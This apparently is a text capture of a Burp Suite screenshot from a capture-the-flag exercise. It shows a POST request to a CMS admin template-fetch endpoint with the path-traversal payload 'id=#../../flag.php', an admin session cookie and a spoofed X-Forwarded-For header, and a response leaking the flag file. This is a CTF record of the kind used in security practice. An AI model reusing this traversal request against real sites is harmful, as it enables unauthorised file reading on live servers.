 Burp Suite Professional v1.7.30 - Temporary Project - www.baidu.com
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://564c8c6931b74a98824a1a53a4b148a5e06525fca3954961.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /index.php?case=template&act=fetch&admin_dir=admin&site=default
HTTP/1.1
Host:
564c8c6931b74a98824a1a53a4b148a5e06525fca3954961.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: application/json, text/javascript, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 19
Origin:
http://564c8c6931b74a98824a1a53a4b148a5e06525fca3954961.changame.ichunqiu.
com
Connection: close
Referer:
http://564c8c6931b74a98824a1a53a4b148a5e06525fca3954961.changame.ichunqiu.
com/index.php?case=template&act=edit&admin_dir=admin&site=default
Cookie:
UM_distinctid=16e55523fd648b-0f6a2c239845d7-386b4644-1fa400-16e55523fd7601
;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1573482172,1573554257,1576068716;
PHPSESSID=091b2e90f550c481253725a6caa6e4d7;
__jsluid_h=3913a9d6a8751c3ef8fd8dad4d7ad766;
loginfalse74c6352c5a281ec5947783b8a186e225=1; login_username=admin;
login_password=a94f8d9844c391a79ae9db9aa41d2c44;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmsea
sy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green
%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
style=skin2
X-Forwarded-For: 127.0.0.1
&id=#../../flag.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2020 09:24:42 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
X-Via-JSL: 38ae086,-
X-Cache: bypass
Content-Length: 267
{"content":"<textarea rows=\"20\" cols=\"78\"
id=\"..\/..\/flag.php_content\" style=\"font-family:
Fixedsys,verdana,宋体; font-size: 12px;\"
name=\"..\/..\/flag.php_content\"><?php\necho 'flag is
here';\n'flag{f7c586d6-dcde-44de-b00d-f80ffcf7fa71}';\n<\/textarea>"}